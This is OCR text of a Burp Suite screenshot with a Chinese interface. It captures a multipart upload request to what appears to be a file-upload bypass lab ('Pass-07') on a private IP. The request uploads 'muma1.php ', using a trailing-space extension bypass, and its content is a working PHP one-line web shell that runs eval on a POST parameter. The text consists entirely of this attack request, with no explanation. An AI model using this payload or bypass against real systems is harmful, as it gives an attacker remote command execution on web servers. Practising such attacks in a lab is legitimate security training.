 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.2.91:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /Pass-07/index.php HTTP/1.1
2 Host: 192.168.2.91
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3968743893391342955740987​11854
8 Content-Length: 396
9 Origin: http://192.168.2.91
10 Connection: close
11 Referer: http://192.168.2.91/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------396874389339134295574098711854
15 Content-Disposition: form-data; name="upload_file"; filename="muma1.php "
16 Content-Type: application/octet-stream
17
18 <?php
19
20 @eval($_POST["cmd"]);
21
22 ?>
23 -----------------------------396874389339134295574098711854
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------396874389339134295574098711854--
28